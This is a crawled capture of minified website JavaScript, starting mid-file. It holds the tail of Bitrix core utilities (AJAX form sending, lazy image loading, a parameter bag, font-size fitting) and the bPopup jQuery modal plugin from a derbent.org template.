this.elements){if(this.elements.hasOwnProperty(s))a.append(this.elements[s].name,this.elements[s].value)}for(s in this.files){if(this.files.hasOwnProperty(s))a.append(this.files[s].name,this.files[s].value)}this.xhr.send(a)}return this.xhr};t.addCustomEvent("onAjaxFailure",t.debug)})(window);(function(e,t){"use strict";var r={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function e(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function e(t){t.forEach(function(e){if(e.isIntersecting){this.showImage(e.target)}}.bind(this))},registerImage:function e(r,n,i){if(this.observer===null){this.initObserver()}i=i||{};if(!t.Type.isStringFilled(r)){return}if(t.Type.isObject(this.images[r])){return}var a=document.getElementById(r);if(!t.Type.isDomNode(a)){return}this.observer.observe(a);this.images[r]={id:r,node:null,src:null,dataSrcName:i.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined}},registerImages:function e(r,n,i){if(t.Type.isArray(r)){for(var a=0,s=r.length;a<s;a++){this.registerImage(r[a],n,i)}}},showImage:function e(r){var n=r.id;if(!t.Type.isStringFilled(n)){return}var i=this.images[n];if(!t.Type.isPlainObject(i)){return}if(i.status==this.imageStatus.undefined){this.initImage(i)}if(i.status!==this.imageStatus.inited){return}if(!i.node||!i.node.parentNode){i.node=null;i.status=this.imageStatus.error;return}if(i.type==this.imageTypes.image){i.node.src=i.src}else{i.node.style.backgroundImage="url('"+i.src+"')"}i.node.dataset[i.dataSrcName]="";i.status=this.imageStatus.loaded},showImages:function e(r){r=r!==false;for(var n in this.images){if(!this.images.hasOwnProperty(n)){continue}var i=this.images[n];if(i.status==this.imageStatus.undefined){this.initImage(i)}if(i.status!==this.imageStatus.inited){continue}if(!i.node||!i.node.parentNode){i.node=null;i.status=this.imageStatus.error;continue}var a=true;if(r&&t.Type.isFunction(i.func)){a=i.func(i)}if(a===true&&this.isElementVisibleOnScreen(i.node)){if(i.type==this.imageTypes.image){i.node.src=i.src}else{i.node.style.backgroundImage="url('"+i.src+"')"}i.node.dataset[i.dataSrcName]="";i.status=this.imageStatus.loaded}}},initImage:function e(r){r.status=this.imageStatus.error;var n=document.getElementById(r.id);if(!t.Type.isDomNode(n)){return}var i=n.dataset[r.dataSrcName];if(t.Type.isStringFilled(i)){r.node=n;r.src=i;r.status=this.imageStatus.inited;r.type=r.node.tagName.toLowerCase()=="img"?this.imageTypes.image:this.imageTypes.background}},isElementVisibleOnScreen:function e(t){var r=this.getElementCoords(t);var n=window.pageYOffset||document.documentElement.scrollTop;var i=n+document.documentElement.clientHeight;r.bottom=r.top+t.offsetHeight;return r.top>n&&r.top<i||r.bottom<i&&r.bottom>n},isElementVisibleOn2Screens:function e(t){var r=document.documentElement.clientHeight;var n=window.pageYOffset||document.documentElement.scrollTop;var i=n+r;var a=this.getElementCoords(t);a.bottom=a.top+t.offsetHeight;n-=r;i+=r;return a.top>n&&a.top<i||a.bottom<i&&a.bottom>n},getElementCoords:function e(t){var r=t.getBoundingClientRect();return{originTop:r.top,originLeft:r.left,top:r.top+window.pageYOffset,left:r.left+window.pageXOffset}},onScroll:function e(){},clearImages:function e(){this.images=[]}};e.LazyLoad=r})(this.BX=this.BX||{},BX);(function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};babelHelpers.classCallCheck(this,e);if(!!t&&babelHelpers.typeof(t)==="object"){this.params=new Map(Object.entries(t))}else{this.params=new Map}}babelHelpers.createClass(e,[{key:"getParam",value:function e(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;if(this.params.has(t)){return this.params.get(t)}return r}},{key:"setParam",value:function e(t,r){this.params.set(t,r)}},{key:"clear",value:function e(){this.params.clear()}}],[{key:"create",value:function t(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return new e(r)}}]);return e}();e.ParamBag=t})(this.BX=this.BX||{});(function(){BX.FixFontSize=function(e){var t,r,n;this.node=null;this.prevWindowSize=0;this.prevWrapperSize=0;this.mainWrapper=null;this.textWrapper=null;this.objList=e.objList;this.minFontSizeList=[];this.minFontSize=0;if(e.onresize){this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth;BX.bind(window,"resize",BX.throttle(this.onResize,350,this))}if(e.onAdaptiveResize){t=this.objList[0].scaleBy||this.objList[0].node;r=getComputedStyle(t);this.prevWrapperSize=parseInt(r["width"])-parseInt(r["paddingLeft"])-parseInt(r["paddingRight"]);BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))}this.createTestNodes();this.decrease()};BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}});this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,r,n;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--){r=this.objList[i].scaleBy||this.objList[i].node;n=getComputedStyle(r);e=parseInt(n["width"])-parseInt(n["paddingLeft"])-parseInt(n["paddingRight"]);t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]);this.textWrapperSetStyle(this.objList[i].node);if(this.textWrapperInsertText(this.objList[i].node)){while(this.textWrapper.offsetWidth>e&&t>0){this.textWrapper.style.fontSize=--t+"px"}if(this.objList[i].smallestValue){this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t;this.minFontSizeList.push(this.objList[i].node)}else{this.objList[i].node.style.fontSize=t+"px"}}}if(this.minFontSizeList.length>0)this.setMinFont();this.removeTestNodes()},increase:function(){this.insertTestNodes();var e,t,r,n;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--){r=this.objList[i].scaleBy||this.objList[i].node;n=getComputedStyle(r);e=parseInt(n["width"])-parseInt(n["paddingLeft"])-parseInt(n["paddingRight"]);t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]);this.textWrapperSetStyle(this.objList[i].node);if(this.textWrapperInsertText(this.objList[i].node)){while(this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize){this.textWrapper.style.fontSize=++t+"px"}t--;if(this.objList[i].smallestValue){this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t;this.minFontSizeList.push(this.objList[i].node)}else{this.objList[i].node.style.fontSize=t+"px"}}}if(this.minFontSizeList.length>0)this.setMinFont();this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--){this.minFontSizeList[e].style.fontSize=this.minFontSize+"px"}this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;if(this.prevWindowSize>e)this.decrease();else if(this.prevWindowSize<e)this.increase();this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),r=parseInt(t["width"])-parseInt(t["paddingLeft"])-parseInt(t["paddingRight"]);if(this.prevWrapperSize>r)this.decrease();else if(this.prevWrapperSize<r)this.increase();this.prevWrapperSize=r},textWrapperInsertText:function(e){if(e.textContent){this.textWrapper.textContent=e.textContent;return true}else if(e.innerText){this.textWrapper.innerText=e.innerText;return true}else{return false}},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"];this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"];this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"];this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"];this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}};BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)}})()})();
//# sourceMappingURL=core.map.js

--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/bpopup/script.js
body_size: 2171
content:
/*================================================================================
 * @name: bPopup - if you can't get it up, use bPopup
 * @author: (c)Bjoern Klinggaard (twitter@bklinggaard)
 * @demo: http://dinbror.dk/bpopup
 * @version: 0.11.0.min
 ================================================================================*/
 (function(c){c.fn.bPopup=function(A,E){function L(){a.contentContainer=c(a.contentContainer||b);switch(a.content){case "iframe":var d=c('<iframe class="b-iframe" '+a.iframeAttr+"></iframe>");d.appendTo(a.contentContainer);t=b.outerHeight(!0);u=b.outerWidth(!0);B();d.attr("src",a.loadUrl);l(a.loadCallback);break;case "image":B();c("<img />").load(function(){l(a.loadCallback);F(c(this))}).attr("src",a.loadUrl).hide().appendTo(a.contentContainer);break;default:B(),c('<div class="b-ajax-wrapper"></div>').load(a.loadUrl,a.loadData,function(d,b,e){l(a.loadCallback,b);F(c(this))}).hide().appendTo(a.contentContainer)}}function B(){a.modal&&c('<div class="b-modal '+e+'"></div>').css({backgroundColor:a.modalColor,position:"fixed",top:0,right:0,bottom:0,left:0,opacity:0,zIndex:a.zIndex+v}).appendTo(a.appendTo).fadeTo(a.speed,a.opacity);C();b.data("bPopup",a).data("id",e).css({left:"slideIn"==a.transition||"slideBack"==a.transition?"slideBack"==a.transition?f.scrollLeft()+w:-1*(x+u):m(!(!a.follow[0]&&n||g)),position:a.positionStyle||"absolute",top:"slideDown"==a.transition||"slideUp"==a.transition?"slideUp"==a.transition?f.scrollTop()+y:z+-1*t:p(!(!a.follow[1]&&q||g)),"z-index":a.zIndex+v+1}).each(function(){a.appending&&c(this).appendTo(a.appendTo)});G(!0)}function r(){a.modal&&c(".b-modal."+b.data("id")).fadeTo(a.speed,0,function(){c(this).remove()});a.scrollBar||c("html").css("overflow","auto");c(".b-modal."+e).unbind("click");f.unbind("keydown."+e);k.unbind("."+e).data("bPopup",0<k.data("bPopup")-1?k.data("bPopup")-1:null);b.undelegate(".bClose, ."+a.closeClass,"click."+e,r).data("bPopup",null);clearTimeout(H);G();return!1}function I(d){y=k.height();w=k.width();h=D();if(h.x||h.y)clearTimeout(J),J=setTimeout(function(){C();d=d||a.followSpeed;var e={};h.x&&(e.left=a.follow[0]?m(!0):"auto");h.y&&(e.top=a.follow[1]?p(!0):"auto");b.dequeue().each(function(){g?c(this).css({left:x,top:z}):c(this).animate(e,d,a.followEasing)})},50)}function F(d){var c=d.width(),e=d.height(),f={};a.contentContainer.css({height:e,width:c});e>=b.height()&&(f.height=b.height());c>=b.width()&&(f.width=b.width());t=b.outerHeight(!0);u=b.outerWidth(!0);C();a.contentContainer.css({height:"auto",width:"auto"});f.left=m(!(!a.follow[0]&&n||g));f.top=p(!(!a.follow[1]&&q||g));b.animate(f,250,function(){d.show();h=D()})}function M(){k.data("bPopup",v);b.delegate(".bClose, ."+a.closeClass,"click."+e,r);a.modalClose&&c(".b-modal."+e).css("cursor","pointer").bind("click",r);N||!a.follow[0]&&!a.follow[1]||k.bind("scroll."+e,function(){if(h.x||h.y){var d={};h.x&&(d.left=a.follow[0]?m(!g):"auto");h.y&&(d.top=a.follow[1]?p(!g):"auto");b.dequeue().animate(d,a.followSpeed,a.followEasing)}}).bind("resize."+e,function(){I()});a.escClose&&f.bind("keydown."+e,function(a){27==a.which&&r()})}function G(d){function c(e){b.css({display:"block",opacity:1}).animate(e,a.speed,a.easing,function(){K(d)})}switch(d?a.transition:a.transitionClose||a.transition){case "slideIn":c({left:d?m(!(!a.follow[0]&&n||g)):f.scrollLeft()-(u||b.outerWidth(!0))-200});break;case "slideBack":c({left:d?m(!(!a.follow[0]&&n||g)):f.scrollLeft()+w+200});break;case "slideDown":c({top:d?p(!(!a.follow[1]&&q||g)):f.scrollTop()-(t||b.outerHeight(!0))-200});break;case "slideUp":c({top:d?p(!(!a.follow[1]&&q||g)):f.scrollTop()+y+200});break;default:b.stop().fadeTo(a.speed,d?1:0,function(){K(d)})}}function K(d){d?(M(),l(E),a.autoClose&&(H=setTimeout(r,a.autoClose))):(b.hide(),l(a.onClose),a.loadUrl&&(a.contentContainer.empty(),b.css({height:"auto",width:"auto"})))}function m(a){return a?x+f.scrollLeft():x}function p(a){return a?z+f.scrollTop():z}function l(a,e){c.isFunction(a)&&a.call(b,e)}function C(){z=q?a.position[1]:Math.max(0,(y-b.outerHeight(!0))/2-a.amsl);x=n?a.position[0]:(w-b.outerWidth(!0))/2;h=D()}function D(){return{x:w>b.outerWidth(!0),y:y>b.outerHeight(!0)}}c.isFunction(A)&&(E=A,A=null);var a=c.extend({},c.fn.bPopup.defaults,A);a.scrollBar||c("html").css("overflow","hidden");var b=this,f=c(document),k=c(window),y=k.height(),w=k.width(),N=/OS 6(_\d)+/i.test(navigator.userAgent),v=0,e,h,q,n,g,z,x,t,u,J,H;b.close=function(){r()};b.reposition=function(a){I(a)};return b.each(function(){c(this).data("bPopup")||(l(a.onOpen),v=(k.data("bPopup")||0)+1,e="__b-popup"+v+"__",q="auto"!==a.position[1],n="auto"!==a.position[0],g="fixed"===a.positionStyle,t=b.outerHeight(!0),u=b.outerWidth(!0),a.loadUrl?L():B())})};c.fn.bPopup.defaults={amsl:50,appending:!0,appendTo:"body",autoClose:!1,closeClass:"b-close",content:"ajax",contentContainer:!1,easing:"swing",escClose:!0,follow:[!0,!0],followEasing:"swing",followSpeed:500,iframeAttr:'scrolling="no" frameborder="0"',loadCallback:!1,loadData:!1,loadUrl:!1,modal:!0,modalClose:!0,modalColor:"#000",onClose:!1,onOpen:!1,opacity:.7,position:["auto","auto"],positionStyle:"absolute",scrollBar:!0,speed:250,transition:"fadeIn",transitionClose:!1,zIndex:9997}})(jQuery);